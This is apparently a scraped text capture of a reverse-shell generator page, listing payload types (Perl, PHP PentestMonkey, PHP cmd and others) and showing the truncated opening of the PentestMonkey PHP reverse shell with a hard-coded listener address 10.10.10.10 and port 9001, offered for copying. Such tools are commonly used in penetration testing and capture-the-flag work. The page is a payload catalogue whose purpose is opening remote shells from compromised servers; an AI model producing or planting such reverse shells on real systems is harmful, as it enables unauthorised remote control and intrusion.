 Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-
reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.10';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell sh Encoding None
Raw Copy